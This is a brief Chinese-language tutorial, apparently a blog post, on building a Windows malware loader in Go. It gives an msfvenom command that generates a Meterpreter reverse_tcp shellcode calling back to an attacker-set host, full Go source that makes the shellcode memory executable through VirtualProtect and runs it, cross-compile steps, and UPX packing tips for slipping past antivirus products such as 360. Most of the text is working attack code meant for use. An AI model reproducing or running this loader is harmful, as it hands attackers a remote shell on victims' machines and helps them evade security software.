设置MacOS下go环境变量GOOS为windows,CGO_ENABLED为0,编译后即可生成exe文件给windows使用
go env -w GOOS=windows
go env -w CGO_ENABLED=0使用msf生成shellcode-hex:
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=xxx.xxx.xxx.xxx LPORT=53 --smallest -b '\x00' -f hex -o test.hex之后,新建一个test.go文件,输入以下内容,保存:
package main
import (
"encoding/hex"
"log"
"syscall"
"unsafe"
)
func Run(sc []byte) {
f := func() {}
*(**uintptr)(unsafe.Pointer(&f)) = (*uintptr)(unsafe.Pointer(&sc))
var oldfperms2 uint32
syscall.NewLazyDLL("kernel32.dll").NewProc("VirtualProtect").Call(
uintptr(unsafe.Pointer(*(**uintptr)(unsafe.Pointer(&sc)))),
uintptr(uint(len(sc))),
uintptr(uint32(0x40)),
uintptr(unsafe.Pointer(&oldfperms2)))
f()
}
func main() {
v := "shellcode的hex编码"
a, err := hex.DecodeString(v)
if err != nil {
log.Fatalln()
}
Run(a)
}
其中shellcode的hex编码填写metasploit生成的即可。然后使用命令编译生成test.exe
go build test.go看效果:

之后,还可以使用upx命令对其进行加壳压缩,这一步对过杀软有弊无益,只是为了压缩减小可执行文件,其他的毫无用处,还会带来杀软敏感检测,因为杀软对upx壳子的PE文件检查更严格。不过在考虑过指定杀软的时候,此操作一试。(例如:别的杀软都可以过,就一个360过不了,可以尝试此方法后,有概率过)
upx -9 test.exe